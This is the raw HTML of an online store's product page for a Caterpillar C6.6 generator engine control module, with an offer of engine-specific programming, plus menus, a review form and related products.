<li id="menu-item-5983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5983"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c15-ecm/" data-megamenu="0">Caterpillar C15 ECM</a></li>
<li id="menu-item-5984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5984"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c7-ecm/" data-megamenu="0">Caterpillar C7 ECM</a></li>
<li id="menu-item-5985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5985"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c9-ecm/" data-megamenu="0">Caterpillar C9 ECM</a></li>
</ul></div></div>        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="menu-item-5987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5987"><a href="http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/" data-megamenu="0">Cummins ECM</a>
<ul class="sub-menu">
	<li id="menu-item-5988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5988"><a href="http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-celect-ecm/" data-megamenu="0">Cummins Celect ECM</a></li>
	<li id="menu-item-5989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5989"><a href="http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-celect-plus-ecm/" data-megamenu="0">Cummins Celect Plus ECM</a></li>
	<li id="menu-item-5990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5990"><a href="http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-isb-ecm/" data-megamenu="0">Cummins ISB ECM</a></li>
	<li id="menu-item-5991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5991"><a href="http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-isc-ecm/" data-megamenu="0">Cummins ISC ECM</a></li>
	<li id="menu-item-5992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5992"><a href="http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-isle/" data-megamenu="0">Cummins ISLE</a></li>
	<li id="menu-item-5993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5993"><a href="http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-ism-ecm/" data-megamenu="0">Cummins ISM ECM</a></li>
	<li id="menu-item-5994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5994"><a href="http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-isx-ecm/" data-megamenu="0">Cummins ISX ECM</a></li>
	<li id="menu-item-5995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5995"><a href="http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-isx15-ecm/" data-megamenu="0">Cummins ISX15 ECM</a></li>
	<li id="menu-item-5996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5996"><a href="http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-qsb/" data-megamenu="0">Cummins QSB</a></li>
	<li id="menu-item-5997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5997"><a href="http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-qsx-15-generator/" data-megamenu="0">Cummins QSX 15 Generator</a></li>
</ul>
</li>
<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6001"><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/" data-megamenu="0">Perkins</a>
<ul class="sub-menu">
	<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6002"><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1004/" data-megamenu="0">Perkins 1004</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6003"><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1006/" data-megamenu="0">Perkins 1006</a></li>
	<li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6004"><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1104c/" data-megamenu="0">Perkins 1104c</a></li>
	<li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6005"><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1104d/" data-megamenu="0">Perkins 1104D</a></li>
	<li id="menu-item-6006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6006"><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1106c/" data-megamenu="0">Perkins 1106C</a></li>
	<li id="menu-item-6007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6007"><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1106d/" data-megamenu="0">Perkins 1106D</a></li>
	<li id="menu-item-6008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6008"><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1300-series/" data-megamenu="0">Perkins 1300 Series</a></li>
	<li id="menu-item-6009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6009"><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1500-series/" data-megamenu="0">Perkins 1500 Series</a></li>
	<li id="menu-item-6010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6010"><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-2200-series/" data-megamenu="0">Perkins 2200 Series</a></li>
	<li id="menu-item-6011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6011"><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-2300-series/" data-megamenu="0">Perkins 2300 Series</a></li>
	<li id="menu-item-6012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6012"><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-2500-series/" data-megamenu="0">Perkins 2500 Series</a></li>
	<li id="menu-item-6013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6013"><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-2800-series/" data-megamenu="0">Perkins 2800 Series</a></li>
</ul>
</li>
<li id="menu-item-6014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6014"><a href="http://dieselecmstore.com/product-category/all-ecm/john-deere/" data-megamenu="0">John Deere</a>
<ul class="sub-menu">
	<li id="menu-item-6015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6015"><a href="http://dieselecmstore.com/product-category/all-ecm/john-deere/john-deere-4045/" data-megamenu="0">John Deere 4045</a></li>
	<li id="menu-item-6016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6016"><a href="http://dieselecmstore.com/product-category/all-ecm/john-deere/john-deere-6068/" data-megamenu="0">John Deere 6068</a></li>
	<li id="menu-item-6017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6017"><a href="http://dieselecmstore.com/product-category/all-ecm/john-deere/john-deere-6081/" data-megamenu="0">John Deere 6081</a></li>
	<li id="menu-item-6018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6018"><a href="http://dieselecmstore.com/product-category/all-ecm/john-deere/john-deere-6125/" data-megamenu="0">John Deere 6125</a></li>
</ul>
</li>
<li id="menu-item-6023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6023"><a href="http://dieselecmstore.com/product-category/all-ecm/volvo-ecm/" data-megamenu="0">Volvo ECM</a>
<ul class="sub-menu">
	<li id="menu-item-6022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6022"><a href="http://dieselecmstore.com/product-category/all-ecm/volvo-ecm/volvo-d9-ecm/" data-megamenu="0">Volvo D9 ECM</a></li>
	<li id="menu-item-6019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6019"><a href="http://dieselecmstore.com/product-category/all-ecm/volvo-ecm/volvo-d12-ecm/" data-megamenu="0">Volvo D12 ECM</a></li>
	<li id="menu-item-6020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6020"><a href="http://dieselecmstore.com/product-category/all-ecm/volvo-ecm/volvo-d13-ecm/" data-megamenu="0">Volvo D13 ECM</a></li>
	<li id="menu-item-6021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6021"><a href="http://dieselecmstore.com/product-category/all-ecm/volvo-ecm/volvo-d16-ecm/" data-megamenu="0">Volvo D16 ECM</a></li>
</ul>
</li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="http://dieselecmstore.com/contact-us/" data-megamenu="0">Contact Us</a></li>
</ul></div>                            <div class="mobile-block block-menu-bar">
            <a href="javascript:void(0)" class="menu-bar menu-toggle">
                <span class="icon ovic-icon-menu"><span class="inner"><span></span><span></span><span></span></span></span>
                <span class="text">Menu</span>
            </a>
        </div>
                        </div>
                            </div>
        </div>
    </div>
</header>

	
<!-- .site-content-contain -->
<div id="content" class="container site-content sidebar-full product-page product-page-standard">

    <nav class="woocommerce-breadcrumb"><a href="http://dieselecmstore.com">Home</a><span class="delimiter"></span><a href="http://dieselecmstore.com/product-category/all-ecm/">ALL ECM</a><span class="delimiter"></span><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/">Caterpillar ECM</a><span class="delimiter"></span><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c-6-6-ecm/">Caterpillar C 6.6 ECM</a><span class="delimiter"></span>331-7540 CATERPILLAR c6.6 ecm Generator 1500 / 1800 RPM</nav>
    
    <div id="primary" class="content-area">
        <main id="main" class="site-main">
            
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-5893" class="product type-product post-5893 status-publish first instock product_cat-all-ecm product_cat-caterpillar-c-6-6-ecm product_cat-caterpillar-ecm has-post-thumbnail shipping-taxable purchasable product-type-simple">

    <div class="single-product-wrapper has-gallery"
         data-slick="{&quot;infinite&quot;:false,&quot;slidesMargin&quot;:10,&quot;slidesToShow&quot;:4,&quot;vertical&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:480,&quot;settings&quot;:{&quot;vertical&quot;:false}}]}">
        <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0354-58x39.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0354.jpg"><img width="800" height="534" src="http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0354-800x534.jpg" class="wp-post-image" alt="" title="DSC_0354.jpg" data-caption="" data-src="http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0354.jpg" data-large_image="http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0354.jpg" data-large_image_width="1000" data-large_image_height="667" decoding="async" fetchpriority="high" srcset="http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0354-800x534.jpg 800w, http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0354-58x39.jpg 58w, http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0354-64x43.jpg 64w, http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0354-300x200.jpg 300w, http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0354-768x512.jpg 768w, http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0354-220x147.jpg 220w, http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0354.jpg 1000w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0355-58x39.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0355.jpg"><img width="800" height="534" src="http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0355-800x534.jpg" class=" wp-post-image" alt="" title="DSC_0355.jpg" data-caption="" data-src="http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0355.jpg" data-large_image="http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0355.jpg" data-large_image_width="1000" data-large_image_height="667" decoding="async" srcset="http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0355-800x534.jpg 800w, http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0355-58x39.jpg 58w, http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0355-64x43.jpg 64w, http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0355-300x200.jpg 300w, http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0355-768x512.jpg 768w, http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0355-220x147.jpg 220w, http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0355.jpg 1000w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</figure>
</div>

        <div class="summary entry-summary">
            <h1 class="product_title entry-title">331-7540 CATERPILLAR c6.6 ecm Generator 1500 / 1800 RPM</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>800.00</bdi></span></p>
<p class="stock in-stock"><span class="title">Availability: </span>in stock</p>

	
	<form class="cart" action="http://dieselecmstore.com/product/331-7540-caterpillar-c6-6-ecm-generator-1500-1800-rpm/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
	<a href="#" class="arrow minus quantity-minus"></a>	<label class="screen-reader-text" for="quantity_697c91ed34849">331-7540 CATERPILLAR c6.6 ecm Generator 1500 / 1800 RPM quantity</label>
	<input
		type="number"
				id="quantity_697c91ed34849"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<a href="#" class="arrow plus quantity-plus"></a></div>

		<button type="submit" name="add-to-cart" value="5893" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

			</form>

	

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5893  wishlist-fragment on-first-load"
	data-fragment-ref="5893"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:5893,&quot;parent_product_id&quot;:5893,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;main-icon-wishlist-2 ovic-wl-icon&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5893&#038;_wpnonce=ed12c3be2e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5893"
		data-product-type="simple"
		data-original-product-id="5893"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa main-icon-wishlist-2 ovic-wl-icon"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="http://dieselecmstore.com?action=yith-woocompare-add-product&id=5893" class="compare" data-product_id="5893" rel="nofollow">Compare</a>            <div class="share-product dukamarket-dropdown">
                <a href="#" class="share-button" data-dukamarket="dukamarket-dropdown">
                    <span class="icon main-icon-share"></span>
                    Share                </a>
                <div class="ovic-share-socials">
    <div class="inner">
        <a class="facebook"
           href="https://www.facebook.com/sharer.php?u=http://dieselecmstore.com/product/331-7540-caterpillar-c6-6-ecm-generator-1500-1800-rpm/"
           onclick='window.open(this.href, "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;'>
            <span class="icon fa fa-facebook"></span>
            <span class="text">Facebook</span>
        </a>
        <a class="twitter"
           href="https://twitter.com/share?url=http://dieselecmstore.com/product/331-7540-caterpillar-c6-6-ecm-generator-1500-1800-rpm/&#038;text=If%20you%20want%20to%20Programming%20For%20Plug%20and%20play%20then%20programming%20according%20to%20your%20Engine%20150$%20Fast%20Shipping%20by%20DHL%20and%20Fedex%20all%20over%20the%20world"
           onclick='window.open(this.href, "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;'>
            <span class="icon fa fa-twitter"></span>
            <span class="text">Twitter</span>
        </a>
        <a class="pinterest"
           href="https://pinterest.com/pin/create/button/?url=http://dieselecmstore.com/product/331-7540-caterpillar-c6-6-ecm-generator-1500-1800-rpm/&#038;description=If%20you%20want%20to%20Programming%20For%20Plug%20and%20play%20then%20programming%20according%20to%20your%20Engine%20150$%20Fast%20Shipping%20by%20DHL%20and%20Fedex%20all%20over%20the%20world&#038;media=http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0354.jpg"
           onclick='window.open(this.href, "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;'>
            <span class="icon fa fa-pinterest-square"></span>
            <span class="text">Pinterest</span>
        </a>
            </div>
</div>            </div>
            <div class="clear"></div>
        <div class="product_meta">

    
    
    <span class="posted_in"><span class="title">Categories:</span><a href="http://dieselecmstore.com/product-category/all-ecm/" rel="tag">ALL ECM</a>, <a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c-6-6-ecm/" rel="tag">Caterpillar C 6.6 ECM</a>, <a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/" rel="tag">Caterpillar ECM</a></span>
    
    
</div>
        </div>
    </div>

    
    <div class="woocommerce-tabs wc-tabs-wrapper ">
                    <ul class="tabs wc-tabs" role="tablist">
                                    <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                        <a href="#tab-description">
                            Description                        </a>
                    </li>
                                    <li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
                        <a href="#tab-additional_information">
                            Additional information                        </a>
                    </li>
                                    <li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
                        <a href="#tab-reviews">
                            Reviews (0)                        </a>
                    </li>
                                    <li class="ovic_brands_tab" id="tab-title-ovic_brands" role="tab" aria-controls="tab-ovic_brands">
                        <a href="#tab-ovic_brands">
                            Brands (1)                        </a>
                    </li>
                            </ul>
                            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                    

<p>If you want to Programming For Plug and play then programming according to your Engine 150$<br />
Fast Shipping by DHL and Fedex all over the world</p>
                </div>
                            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
                    

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p>Caterpillar</p>
</td>
		</tr>
	</table>
                </div>
                            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
                    <div class="ovic-panel-rating">
    <p class="average"><span>0</span> / 5</p>
    <p class="star-rating">
        <span style="width:0%"></span>
    </p>
    <p class="review-count">00 Reviews</p>
    <ul class="detail">
                                <li>
                <span class="star">5 Star</span>
                <span class="process">
                    <span class="process-bar" style="width:0%"></span>
                </span>
                <span class="count">0%</span>
            </li>
                                <li>
                <span class="star">4 Star</span>
                <span class="process">
                    <span class="process-bar" style="width:0%"></span>
                </span>
                <span class="count">0%</span>
            </li>
                                <li>
                <span class="star">3 Star</span>
                <span class="process">
                    <span class="process-bar" style="width:0%"></span>
                </span>
                <span class="count">0%</span>
            </li>
                                <li>
                <span class="star">2 Star</span>
                <span class="process">
                    <span class="process-bar" style="width:0%"></span>
                </span>
                <span class="count">0%</span>
            </li>
                                <li>
                <span class="star">1 Star</span>
                <span class="process">
                    <span class="process-bar" style="width:0%"></span>
                </span>
                <span class="count">0%</span>
            </li>
            </ul>
</div>
<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;331-7540 CATERPILLAR c6.6 ecm Generator 1500 / 1800 RPM&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/331-7540-caterpillar-c6-6-ecm-generator-1500-1800-rpm/#respond" style="display:none;">Cancel reply</a></small></span><form action="http://dieselecmstore.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="row">
<p class="comment-form-author col-sm-6"><input placeholder="Name" type="text" name="author" id="author" required="required" /></p>
<p class="comment-form-email col-sm-6"><input placeholder="Email" type="text" name="email" id="email" aria-describedby="email-notes" required="required" /></p>
</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='5893' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
                </div>
                            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ovic_brands panel entry-content wc-tab" id="tab-ovic_brands" role="tabpanel" aria-labelledby="tab-title-ovic_brands">
                                    <div class="product-tab-brands">
                                                                    <div class="brand-item">
                                                        <h3 class="term-name">
                                <a href="http://dieselecmstore.com/product-brand/caterpillar/" class="brand-link">
                                    Caterpillar                                </a>
                            </h3>
                                                    </div>
                                    </div>
                            </div>
            
                        </div>


    <section class="related products ovic-products style-03 border-simple">

                <div class="ovic-heading style-01">
            <h2 class="heading">Related Products</h2>
        </div>

        <div class="owl-slick products product-list-owl rows-space-0 equal-container better-height"  data-slick={&quot;infinite&quot;:false,&quot;slidesMargin&quot;:0,&quot;dots&quot;:false,&quot;slidesToShow&quot;:6,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1500,&quot;settings&quot;:{&quot;slidesToShow&quot;:5}},{&quot;breakpoint&quot;:1200,&quot;settings&quot;:{&quot;slidesMargin&quot;:0,&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:992,&quot;settings&quot;:{&quot;slidesMargin&quot;:0,&quot;slidesToShow&quot;:3}},{&quot;breakpoint&quot;:768,&quot;settings&quot;:{&quot;slidesMargin&quot;:0,&quot;slidesToShow&quot;:3}},{&quot;breakpoint&quot;:480,&quot;settings&quot;:{&quot;slidesMargin&quot;:0,&quot;slidesToShow&quot;:2}}]} >

            
                                <div class="product-item style-03 product type-product post-5589 status-publish instock product_cat-all-ecm product_cat-caterpillar-c15-ecm product_cat-caterpillar-ecm has-post-thumbnail shipping-taxable purchasable product-type-simple">
                    <div class="product-inner">
        <div class="product-thumb images tooltip-wrap tooltip-top">
                <div class="thumb-wrapper" >
            <a class="thumb-link hover- woocommerce-product-gallery__image"
               href="http://dieselecmstore.com/product/c15-acert-caterpillar-ecm-3032384/">
                <figure class="primary-thumb"><img width="230" height="230" src="http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0513-230x230.jpg" class="attachment-230x230 size-230x230 wp-post-image" alt="" loading="lazy" /></figure>            </a>
                    </div>
                <div class="group-button style-1">
            <a href="#" class="button yith-wcqv-button" data-product_id="5589">Quick View</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5589  wishlist-fragment on-first-load"
	data-fragment-ref="5589"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5589,&quot;parent_product_id&quot;:5589,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;main-icon-wishlist-2 ovic-wl-icon&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5589&#038;_wpnonce=ed12c3be2e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5589"
		data-product-type="simple"
		data-original-product-id="5589"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa main-icon-wishlist-2 ovic-wl-icon"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="http://dieselecmstore.com?action=yith-woocompare-add-product&id=5589" class="compare" data-product_id="5589" rel="nofollow">Compare</a></div>        </div>
    </div>
    <div class="product-info equal-elem">
        <h2 class="product-title"><a href="http://dieselecmstore.com/product/c15-acert-caterpillar-ecm-3032384/">C15 Acert Caterpillar ECM 3032384</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,200.00</bdi></span></span>
    </div>
    <div class="group-hover">
        <span class="add-to-cart" data-title="Add to cart"><a href="http://dieselecmstore.com/product/331-7540-caterpillar-c6-6-ecm-generator-1500-1800-rpm/?add-to-cart=5589" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5589" data-product_sku="" aria-label="Add &ldquo;C15 Acert Caterpillar ECM 3032384&rdquo; to your cart" rel="nofollow">Add to cart</a></span>    </div>
</div>
                </div>

            
                                <div class="product-item style-03 product type-product post-5582 status-publish instock product_cat-all-ecm product_cat-caterpillar-ecm has-post-thumbnail shipping-taxable purchasable product-type-simple">
                    <div class="product-inner">
        <div class="product-thumb images tooltip-wrap tooltip-top">
                <div class="thumb-wrapper" >
            <a class="thumb-link hover- woocommerce-product-gallery__image"
               href="http://dieselecmstore.com/product/caterpillar-cat-remanufactured-70-pin-ecm-ecu-p-n-10r4094/">
                <figure class="primary-thumb"><img width="230" height="230" src="http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0385-230x230.jpg" class="attachment-230x230 size-230x230 wp-post-image" alt="" loading="lazy" /></figure>            </a>
                    </div>
                <div class="group-button style-1">
            <a href="#" class="button yith-wcqv-button" data-product_id="5582">Quick View</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5582  wishlist-fragment on-first-load"
	data-fragment-ref="5582"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5582,&quot;parent_product_id&quot;:5582,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;main-icon-wishlist-2 ovic-wl-icon&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5582&#038;_wpnonce=ed12c3be2e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5582"
		data-product-type="simple"
		data-original-product-id="5582"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa main-icon-wishlist-2 ovic-wl-icon"></i>		<span>Add to wishlist</span>
